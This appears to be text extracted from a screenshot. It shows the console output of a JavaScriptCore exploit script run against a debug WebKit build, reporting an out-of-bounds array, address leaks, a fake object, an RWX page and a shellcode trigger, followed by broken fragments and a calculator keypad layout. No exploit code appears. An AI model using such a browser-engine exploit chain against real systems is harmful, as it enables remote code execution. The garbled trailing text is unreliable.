 $ ../jsc/webkit/WebKitBuild/Debug/bin/jsc exp.js
[+] now oob arr's length: 0x0000000000001337
[+] leak structureID: 0x000000000000ea50
[+] fake driver object addr: 0x000000010d9ac050
[+] shared butterfly addr: 0x0000000826bfe328
[+] jit function addr: 0x000000010d9f5fc0
[+] rwx addr: 0x000039c0c7c033ca
[+] trigger shellcode
Continuum status:
Please keep in
PNG ima
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =